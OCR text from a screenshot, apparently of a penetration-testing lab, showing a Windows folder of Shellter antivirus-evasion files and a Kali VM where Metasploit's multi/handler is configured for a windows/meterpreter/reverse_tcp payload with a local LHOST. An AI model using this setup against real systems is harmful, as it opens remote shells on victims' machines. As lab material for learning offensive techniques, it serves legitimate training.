 HSL
Lab
Recycle Bin
Burpsuite
CHFI Dumps
Tor
cjtool
we
java
ZA
Lab Man
3YEAR-MB...
GoToMeet...
7kg_TF4I.j...
Application Tools
File
Home
Share
View
Manage
Pin to Quick
access
Copy
Paste
Cut
Copy path
Paste shortcut
Move to
Copy to
Clipboard
Organ
shellter
Name
Quick access
Class
Desktop
Lab Man
Notes
Dropbox
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
email
ftp
http
icon
logs
shellcode_samples
Shellter_Backups
AbilityServer.exe
BeaEngine.png
BeaEngine_License.txt
faq.txt
license.txt
readme.txt
shellter.exe
version_history.txt
15 items 1 item selected 212 KB State: Shared
kalirolling [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Mon 17:34
root@kali: ~
File Edit View Search Terminal Help
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
http://metasploit.pro
Save 45% of your time on large engagements with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
uset LHOST 192.168.0.103
Right Ctrl
6:23 PM
6/27/2016